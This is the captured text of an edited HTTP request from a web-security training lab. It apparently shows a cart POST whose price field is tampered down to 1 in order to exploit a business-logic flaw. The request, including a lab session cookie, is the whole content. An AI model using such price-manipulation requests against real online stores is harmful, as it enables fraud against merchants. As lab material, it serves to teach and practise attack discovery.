 Edited request
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host: acd91fb11f3ad067c05c493d000c0023.web-security-academy.net
3 Cookie: session=6dYlpjh5iHbDLBOqf9y6BCBtE3IUn35V
4 Content-Length: 44
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acd91fb11f3ad067c05c493d000c0023.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://acd91fb11f3ad067c05c493d000c0023.web-security-academy.net/product?productId=1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 productId=1&redir=PRODUCT&quantity=1&price=1